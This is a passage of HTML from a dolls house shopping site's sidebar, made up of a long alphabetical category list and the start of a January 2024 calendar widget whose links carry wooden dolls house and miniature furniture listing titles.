	<li class="cat-item cat-item-2375"><a href="https://dollshousewooden.com/category/lillie/" >lillie</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://dollshousewooden.com/category/lillies/" >lillie&#039;s</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://dollshousewooden.com/category/lilys/" >lily&#039;s</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://dollshousewooden.com/category/listed/" >listed</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://dollshousewooden.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://dollshousewooden.com/category/littletown/" >littletown</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://dollshousewooden.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://dollshousewooden.com/category/locking/" >locking</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://dollshousewooden.com/category/loft/" >loft</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://dollshousewooden.com/category/lottie/" >lottie</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://dollshousewooden.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://dollshousewooden.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://dollshousewooden.com/category/lulu/" >lulu</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://dollshousewooden.com/category/lundby/" >lundby</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://dollshousewooden.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://dollshousewooden.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://dollshousewooden.com/category/mademoiselle/" >mademoiselle</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://dollshousewooden.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://dollshousewooden.com/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://dollshousewooden.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://dollshousewooden.com/category/magnolia/" >magnolia</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://dollshousewooden.com/category/magqoo/" >magqoo</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://dollshousewooden.com/category/maileg/" >maileg</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://dollshousewooden.com/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://dollshousewooden.com/category/maisy/" >maisy</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://dollshousewooden.com/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://dollshousewooden.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://dollshousewooden.com/category/makeover/" >makeover</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://dollshousewooden.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://dollshousewooden.com/category/malibu/" >malibu</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://dollshousewooden.com/category/mamabrum/" >mamabrum</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://dollshousewooden.com/category/marvelous/" >marvelous</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://dollshousewooden.com/category/masha/" >masha</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://dollshousewooden.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://dollshousewooden.com/category/maxmass/" >maxmass</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://dollshousewooden.com/category/mayberry/" >mayberry</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://dollshousewooden.com/category/mccall/" >mccall</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://dollshousewooden.com/category/melissa/" >melissa</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://dollshousewooden.com/category/mijn/" >mijn</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://dollshousewooden.com/category/milliard/" >milliard</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://dollshousewooden.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://dollshousewooden.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://dollshousewooden.com/category/miniatures/" >miniatures</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://dollshousewooden.com/category/miniture/" >miniture</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://dollshousewooden.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://dollshousewooden.com/category/models/" >models</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://dollshousewooden.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://dollshousewooden.com/category/mommy/" >mommy</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://dollshousewooden.com/category/monet/" >monet</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://dollshousewooden.com/category/montessori/" >montessori</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://dollshousewooden.com/category/moomin/" >moomin</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://dollshousewooden.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://dollshousewooden.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://dollshousewooden.com/category/mothercare/" >mothercare</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://dollshousewooden.com/category/moulin/" >moulin</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://dollshousewooden.com/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://dollshousewooden.com/category/mudlarking/" >mudlarking</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://dollshousewooden.com/category/mumuboo/" >mumuboo</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://dollshousewooden.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://dollshousewooden.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://dollshousewooden.com/category/needle/" >needle</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://dollshousewooden.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://dollshousewooden.com/category/nneoba/" >nneoba</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://dollshousewooden.com/category/nordic/" >nordic</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://dollshousewooden.com/category/nostalgic/" >nostalgic</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://dollshousewooden.com/category/offer/" >offer</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://dollshousewooden.com/category/olivas/" >oliva&#039;s</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://dollshousewooden.com/category/olivias/" >olivia&#039;s</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://dollshousewooden.com/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://dollshousewooden.com/category/oook/" >oook</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://dollshousewooden.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://dollshousewooden.com/category/oribel/" >oribel</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://dollshousewooden.com/category/ostheimer/" >ostheimer</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://dollshousewooden.com/category/ozjay/" >ozjay</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://dollshousewooden.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://dollshousewooden.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://dollshousewooden.com/category/palace/" >palace</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://dollshousewooden.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://dollshousewooden.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://dollshousewooden.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://dollshousewooden.com/category/peek/" >peek</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://dollshousewooden.com/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://dollshousewooden.com/category/peppas/" >peppa&#039;s</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://dollshousewooden.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://dollshousewooden.com/category/personalised/" >personalised</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://dollshousewooden.com/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://dollshousewooden.com/category/piano/" >piano</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://dollshousewooden.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://dollshousewooden.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://dollshousewooden.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://dollshousewooden.com/category/pintoy/" >pintoy</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://dollshousewooden.com/category/pintoys/" >pintoys</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://dollshousewooden.com/category/plain/" >plain</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://dollshousewooden.com/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://dollshousewooden.com/category/playhouse/" >playhouse</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://dollshousewooden.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://dollshousewooden.com/category/playtive/" >playtive</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://dollshousewooden.com/category/plum/" >plum</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://dollshousewooden.com/category/plumplay/" >plumplay</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://dollshousewooden.com/category/popsicle/" >popsicle</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://dollshousewooden.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://dollshousewooden.com/category/potterybarn/" >potterybarn</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://dollshousewooden.com/category/prairie/" >prairie</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://dollshousewooden.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://dollshousewooden.com/category/preston/" >preston</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://dollshousewooden.com/category/pretend/" >pretend</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://dollshousewooden.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://dollshousewooden.com/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://dollshousewooden.com/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://dollshousewooden.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://dollshousewooden.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://dollshousewooden.com/category/puppenhaaus/" >puppenhaaus</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://dollshousewooden.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://dollshousewooden.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://dollshousewooden.com/category/queens/" >queens</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://dollshousewooden.com/category/quickbuild/" >quickbuild</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://dollshousewooden.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://dollshousewooden.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://dollshousewooden.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://dollshousewooden.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://dollshousewooden.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://dollshousewooden.com/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://dollshousewooden.com/category/regular/" >regular</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://dollshousewooden.com/category/renovating/" >renovating</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://dollshousewooden.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://dollshousewooden.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://dollshousewooden.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://dollshousewooden.com/category/reutter/" >reutter</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://dollshousewooden.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://dollshousewooden.com/category/roaring/" >roaring</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://dollshousewooden.com/category/roba/" >roba</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://dollshousewooden.com/category/robotime/" >robotime</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://dollshousewooden.com/category/robud/" >robud</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://dollshousewooden.com/category/rocking/" >rocking</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://dollshousewooden.com/category/rokr/" >rokr</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://dollshousewooden.com/category/rolif/" >rolif</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://dollshousewooden.com/category/rolife/" >rolife</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://dollshousewooden.com/category/romany/" >romany</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://dollshousewooden.com/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://dollshousewooden.com/category/rooms/" >rooms</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://dollshousewooden.com/category/rosalina/" >rosalina</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://dollshousewooden.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://dollshousewooden.com/category/rosebud/" >rosebud</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://dollshousewooden.com/category/roseheart/" >roseheart</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://dollshousewooden.com/category/rosemary/" >rosemary</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://dollshousewooden.com/category/rowood/" >rowood</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://dollshousewooden.com/category/rulke/" >rulke</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://dollshousewooden.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://dollshousewooden.com/category/sadie/" >sadie</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://dollshousewooden.com/category/sadies/" >sadie&#039;s</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://dollshousewooden.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://dollshousewooden.com/category/samri/" >samri</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://dollshousewooden.com/category/satisfied/" >satisfied</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://dollshousewooden.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://dollshousewooden.com/category/scene/" >scene</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://dollshousewooden.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://dollshousewooden.com/category/seasons/" >seasons</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://dollshousewooden.com/category/sebra/" >sebra</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://dollshousewooden.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://dollshousewooden.com/category/segolike/" >segolike</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://dollshousewooden.com/category/selecta/" >selecta</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://dollshousewooden.com/category/sendai/" >sendai</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://dollshousewooden.com/category/shed/" >shed</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://dollshousewooden.com/category/shimmer/" >shimmer</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://dollshousewooden.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://dollshousewooden.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://dollshousewooden.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://dollshousewooden.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://dollshousewooden.com/category/simplicity/" >simplicity</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://dollshousewooden.com/category/simulation/" >simulation</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://dollshousewooden.com/category/sindy/" >sindy</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://dollshousewooden.com/category/sindys/" >sindy&#039;s</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://dollshousewooden.com/category/sister/" >sister</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://dollshousewooden.com/category/sleepover/" >sleepover</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://dollshousewooden.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://dollshousewooden.com/category/sofa/" >sofa</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://dollshousewooden.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://dollshousewooden.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://dollshousewooden.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://dollshousewooden.com/category/sophie/" >sophie</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://dollshousewooden.com/category/sophies/" >sophie&#039;s</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://dollshousewooden.com/category/sosaku/" >sosaku</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://dollshousewooden.com/category/sosaku-rakuza/" >sosaku-rakuza</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://dollshousewooden.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://dollshousewooden.com/category/sparkle/" >sparkle</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://dollshousewooden.com/category/spilay/" >spilay</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://dollshousewooden.com/category/spotlight/" >spotlight</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://dollshousewooden.com/category/stack/" >stack</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://dollshousewooden.com/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://dollshousewooden.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://dollshousewooden.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://dollshousewooden.com/category/storey/" >storey</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://dollshousewooden.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://dollshousewooden.com/category/stove/" >stove</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://dollshousewooden.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://dollshousewooden.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://dollshousewooden.com/category/sukiya/" >sukiya</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://dollshousewooden.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://dollshousewooden.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://dollshousewooden.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://dollshousewooden.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://dollshousewooden.com/category/sweetheart/" >sweetheart</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://dollshousewooden.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://dollshousewooden.com/category/sylvanian/" >sylvanian</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://dollshousewooden.com/category/t-freak/" >t-freak</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://dollshousewooden.com/category/takara/" >takara</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://dollshousewooden.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://dollshousewooden.com/category/taxes/" >taxes</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://dollshousewooden.com/category/taxidermy/" >taxidermy</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://dollshousewooden.com/category/teamson/" >teamson</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://dollshousewooden.com/category/teamsons/" >teamsons</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://dollshousewooden.com/category/temu/" >temu</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://dollshousewooden.com/category/tender/" >tender</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://dollshousewooden.com/category/tenderleaf/" >tenderleaf</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://dollshousewooden.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://dollshousewooden.com/category/thrifted/" >thrifted</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://dollshousewooden.com/category/tidlo/" >tidlo</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://dollshousewooden.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://dollshousewooden.com/category/tillys/" >tilly&#039;s</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://dollshousewooden.com/category/timelapse/" >timelapse</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://dollshousewooden.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://dollshousewooden.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://dollshousewooden.com/category/toddler/" >toddler</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://dollshousewooden.com/category/tooky/" >tooky</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://dollshousewooden.com/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://dollshousewooden.com/category/touching/" >touching</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://dollshousewooden.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://dollshousewooden.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://dollshousewooden.com/category/treehouse/" >treehouse</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://dollshousewooden.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://dollshousewooden.com/category/tudor/" >tudor</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://dollshousewooden.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://dollshousewooden.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://dollshousewooden.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://dollshousewooden.com/category/unboxed/" >unboxed</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://dollshousewooden.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://dollshousewooden.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://dollshousewooden.com/category/unintentional/" >unintentional</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://dollshousewooden.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://dollshousewooden.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://dollshousewooden.com/category/usamomo/" >usamomo</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://dollshousewooden.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://dollshousewooden.com/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://dollshousewooden.com/category/vampire/" >vampire</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://dollshousewooden.com/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://dollshousewooden.com/category/verneuer/" >verneuer</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://dollshousewooden.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://dollshousewooden.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://dollshousewooden.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://dollshousewooden.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://dollshousewooden.com/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://dollshousewooden.com/category/voila/" >voila</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://dollshousewooden.com/category/waldorf/" >waldorf</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://dollshousewooden.com/category/wardrobe/" >wardrobe</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://dollshousewooden.com/category/wedney/" >wedney</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://dollshousewooden.com/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://dollshousewooden.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://dollshousewooden.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://dollshousewooden.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://dollshousewooden.com/category/wisteria/" >wisteria</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://dollshousewooden.com/category/wodeny/" >wodeny</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://dollshousewooden.com/category/wodney/" >wodney</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://dollshousewooden.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://dollshousewooden.com/category/woodcraft/" >woodcraft</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://dollshousewooden.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://dollshousewooden.com/category/woody/" >woody</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://dollshousewooden.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://dollshousewooden.com/category/worx/" >worx</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://dollshousewooden.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://dollshousewooden.com/category/xuanshengjia/" >xuanshengjia</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Timetable</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2024</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://dollshousewooden.com/2023/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://dollshousewooden.com/2024/02/">Feb &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://dollshousewooden.com/2024/01/01/" title="Tenderleaf Toys Wooden Dolls House And Furniture Dovetail House
Doll House Accessories 18 Inch Doll Furniture Doll Wooden Closets">1</a></td><td><a href="https://dollshousewooden.com/2024/01/02/" title="Used Spring House Cheburashka Premium Figure Doll withTangerines &amp; Wooden Box JPN
Large Doll House Wooden Triang Glass Lead Windows Air Plant Window Box Vintage">2</a></td><td><a href="https://dollshousewooden.com/2024/01/03/" title="Doll House Furniture Doll House Wardrobe Miniature Wooden Furniture
Miniature Wooden Furniture Diy Miniature Furniture 18 Inch Doll Closet">3</a></td><td><a href="https://dollshousewooden.com/2024/01/04/" title="Home Play Toy Doll House Miniature Mailbox Miniature Wooden Door
BARBIE Wooden Handmade Doll Home For Children&#8217;s Playhouse cute House">4</a></td><td><a href="https://dollshousewooden.com/2024/01/05/" title="Miniature 112 scale sofa Biedermeier Empire dollhouse OOAK
8mm-100mm Natural Plain Wooden Cubes Blocks Art Craft Doll House Hobby Model DIY">5</a></td><td><a href="https://dollshousewooden.com/2024/01/06/" title="2 Pcs Doll House Handrail Wood Child Wooden Mini Fence Dollhouse Decoration
Doll House Wardrobe Miniature Wooden Closet 18 Inch Doll Closet">6</a></td><td><a href="https://dollshousewooden.com/2024/01/07/" title="Miniature 1/12 Tudor writing room dollhouse in the Middle Ages OOAK unique
